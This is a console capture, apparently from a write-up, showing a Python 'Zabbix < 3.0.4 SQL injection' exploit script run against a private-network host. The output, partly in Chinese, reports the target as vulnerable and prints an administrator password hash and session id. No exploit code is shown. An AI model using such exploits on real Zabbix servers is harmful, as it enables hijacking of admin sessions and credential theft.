 C:\Python27>python za.py http://192.168.85.128:8080
+-------------------------------------------------------------+
Python Zabbix < 3.0.4 SQL 注入 Exploit
Origin Author: http://www.waitalone.cn/
Modified by: Jamin Zhang
Date: 2016-08-18
+-------------------------------------------------------------+
Zabbix 存在 SQL 注入漏洞!
管理员 用户名密码：Zabbix:5fce1b3e34b520afeffb37ce08c7cd66
管理员 Session_id：00007b984b17a3173149314d983ed4f7
C:\Python27>_